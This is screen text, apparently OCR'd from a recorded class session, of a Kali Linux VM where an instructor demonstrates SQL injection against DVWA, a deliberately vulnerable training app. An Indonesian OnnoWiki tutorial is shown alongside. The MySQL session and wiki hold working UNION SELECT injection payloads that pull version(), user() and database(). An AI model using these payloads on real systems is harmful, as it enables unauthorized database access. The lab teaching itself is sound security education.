 Activities
VirtualBox Machine
Feb 27 20:49
You are screen sharing
Stop Share
File Machine View Input Devices Help
Applications Places Firefox ESR
Feb 27 20:49
1
root@server: /var/mail
+------------+-----------+
1 row in set (0.00 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_ID = '4';
+------------+-----------+
| first_name | last_name |
+------------+-----------+
| Pablo | Picasso |
+------------+-----------+
1 row in set (0.00 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_ID = '5';
+------------+-----------+
| first_name | last_name |
+------------+-----------+
| Bob | Smith |
+------------+-----------+
1 row in set (0.00 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_id = '%'
+------------+-----------+
| first_name | last_name |
+------------+-----------+
| admin | admin |
| Gordon | Brown |
| Hack | Me |
| Pablo | Picasso |
| Bob | Smith |
+------------+-----------+
5 rows in set (0.01 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_id = '%'
select null, version() #';
-> ;
+------------+-----------+
| first_name | last_name |
+------------+-----------+
| admin | admin |
| Gordon | Brown |
| Hack | Me |
| Pablo | Picasso |
| Bob | Smith |
| NULL | 5.7.25-28 |
+------------+-----------+
6 rows in set (0.08 sec)
mysql>
DVWA: perintah SQL di server DVWA - OnnoWiki - Mozilla Firefox
DVWA: perintah SQL di serv
Vulnerability: SQL Injecti
SQLmap Tutorial
https://onnocenter.or
120%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter
Masukan perintah,
SELECT first_name, last_name FROM users
WHERE user_id = '%' or 0=0 union select
null, user() #';
Keluar
+------------+----------------+
| first_name | last_name |
+------------+----------------+
| admin | admin |
| Gordon | Brown |
| Hack | Me |
| Pablo | Picasso |
| Bob | Smith |
| NULL | root@localhost |
+------------+----------------+
6 rows in set (0,00 sec)
akan keluar user yang digunakan untuk mengaks
database, yaitu root@localhost
Masukan perintah
SELECT first_name, last_name FROM users
WHERE user_id = '%' or 0=0 union select
null, database() #';
Chat
MS
7
Muhammad Ihsan Nugroho... 08:38
MI
7
jihan to Everyone 08:39
j
3
Who can see your messages? Recording On
To: Everyone
Type message here...
Talking: Onno Purbo
Right Ctrl